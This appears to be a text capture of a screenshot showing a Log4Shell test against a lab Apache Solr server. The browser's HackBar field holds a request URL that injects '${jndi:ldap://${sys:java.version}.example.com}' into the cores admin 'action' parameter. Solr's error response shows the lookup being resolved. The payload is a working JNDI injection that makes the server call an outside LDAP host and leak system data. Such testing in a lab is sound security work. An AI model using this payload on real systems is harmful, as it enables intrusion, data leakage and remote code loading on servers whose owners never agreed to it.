 JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 0
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://${sys:java.version.example.com}"
code: 400
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 3
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.159.129:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.example.com}
Split URL
Execute
Post data Referer User Agent Cookies Clear All